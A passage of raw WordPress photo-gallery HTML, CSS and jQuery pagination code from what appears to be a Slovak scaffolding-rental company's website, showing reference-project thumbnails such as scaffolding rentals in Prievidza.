src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07h.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="147" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07i.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="147"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07i.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07i.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="146" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07o.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="146"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07o.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07o.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="145" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07l.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="145"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07l.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07l.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      display: none;      }      }      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .paging-input_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:hover,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_5">          <div class="tablenav-pages_5">          </div>          <input type="hidden" id="page_number_5" name="page_number_5" value="1" />    <script type="text/javascript">      function spider_page_5(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_5 = 1;        switch (y) {          case 1:            if (x >= items_county_5) {              document.getElementById('page_number_5').value = items_county_5;            }            else {              document.getElementById('page_number_5').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_5').value = items_county_5;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_5').value = 1;            }            else {              document.getElementById('page_number_5').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_5').value = 1;            break;          default:            document.getElementById('page_number_5').value = 1;        }        bwg_ajax('gal_front_form_5', '5', 'bwg_thumbnails_5', '26', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-5').on('click', function () {              spider_page_5(this, 1, -2, 'numeric');          });          jQuery('.prev-page-5').on('click', function () {              spider_page_5(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-5').on('click', function () {              spider_page_5(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-5').on('click', function () {              spider_page_5(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_5').on('click', function () {          spider_page_5(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_5" name="bwg_album_breadcrumb_5" value='[{"id":"26","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      display: none;      }      }      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .paging-input_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:hover,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_5">          <div class="tablenav-pages_5">          </div>          <input type="hidden" id="page_number_5" name="page_number_5" value="1" />    <script type="text/javascript">      function spider_page_5(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_5 = 1;        switch (y) {          case 1:            if (x >= items_county_5) {              document.getElementById('page_number_5').value = items_county_5;            }            else {              document.getElementById('page_number_5').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_5').value = items_county_5;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_5').value = 1;            }            else {              document.getElementById('page_number_5').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_5').value = 1;            break;          default:            document.getElementById('page_number_5').value = 1;        }        bwg_ajax('gal_front_form_5', '5', 'bwg_thumbnails_5', '26', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-5').on('click', function () {              spider_page_5(this, 1, -2, 'numeric');          });          jQuery('.prev-page-5').on('click', function () {              spider_page_5(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-5').on('click', function () {              spider_page_5(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-5').on('click', function () {              spider_page_5(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_5').on('click', function () {          spider_page_5(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_5 #bwg_container2_5 #spider_popup_overlay_5 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_5" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_5" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_5" value="802776897">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2012</h2>
<style id="bwg-style-6">    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_6"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="6"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=6&gallery_id=23&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="23"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="6">      <div id="bwg_container2_6">            <div id="ajax_loading_6" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_6" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_6"              class="bwg-hidden"              method="post"              action="#"              data-current="6"              data-shortcode-id="133"              data-gallery-type="thumbnails"              data-gallery-id="23"              data-tag="0"              data-album-id="10"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_6" class="bwg-background bwg-background-6">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="6"         data-gallery-id="23"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=6&gallery_id=23&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_6"         class="bwg-container-6 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="126" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06b.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="126"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06b.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06b.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="125" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06c.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="125"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06c.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06c.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="124" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06g.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="124"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06g.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06g.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="123" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06a.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="123"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06a.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06a.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="122" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06d.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="122"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06d.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06d.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="121" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06e.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="121"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06e.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06e.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="120" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/ref_06f.jpg?bwg=1568536471">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_6 "                   data-id="120"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06f.jpg?bwg=1568536471"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06f.jpg?bwg=1568536471"                   alt="Prenájom lešenia Prievidza" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {      display: none;      }      }      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .paging-input_6 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:hover,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_6">          <div class="tablenav-pages_6">          </div>          <input type="hidden" id="page_number_6" name="page_number_6" value="1" />    <script type="text/javascript">      function spider_page_6(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_6 = 1;        switch (y) {          case 1:            if (x >= items_county_6) {              document.getElementById('page_number_6').value = items_county_6;            }            else {              document.getElementById('page_number_6').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_6').value = items_county_6;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_6').value = 1;            }            else {              document.getElementById('page_number_6').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_6').value = 1;            break;          default:            document.getElementById('page_number_6').value = 1;        }        bwg_ajax('gal_front_form_6', '6', 'bwg_thumbnails_6', '23', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-6').on('click', function () {              spider_page_6(this, 1, -2, 'numeric');          });          jQuery('.prev-page-6').on('click', function () {              spider_page_6(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-6').on('click', function () {              spider_page_6(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-6').on('click', function () {              spider_page_6(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_6').on('click', function () {          spider_page_6(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_6" name="bwg_album_breadcrumb_6" value='[{"id":"23","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {      display: none;      }      }      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .paging-input_6 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:hover,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_6">          <div class="tablenav-pages_6">          </div>          <input type="hidden" id="page_number_6" name="page_number_6" value="1" />    <script type="text/javascript">      function spider_page_6(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_6 = 1;        switch (y) {          case 1:            if (x >= items_county_6) {              document.getElementById('page_number_6').value = items_county_6;            }            else {              document.getElementById('page_number_6').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_6').value = items_county_6;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_6').value = 1;            }            else {              document.getElementById('page_number_6').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_6').value = 1;            break;          default:            document.getElementById('page_number_6').value = 1;        }        bwg_ajax('gal_front_form_6', '6', 'bwg_thumbnails_6', '23', '', 'gallery', 